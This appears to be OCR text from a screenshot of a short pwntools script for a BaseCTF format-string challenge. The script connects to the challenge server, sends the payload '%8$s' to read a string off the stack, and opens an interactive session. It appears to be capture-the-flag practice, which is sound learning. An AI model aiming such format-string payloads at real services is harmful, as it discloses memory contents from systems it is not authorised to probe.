 Open
fmt.py
~/桌面/PwnFile/BaseCTF2/format_string
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4 io=remote("challenge.basectf.fun",41875)
5 #io=process('./vuln')
6 elf=ELF('./vuln')
7 payload=b'%8$s'
8
9 io.sendline(payload)
10
11 io.interactive()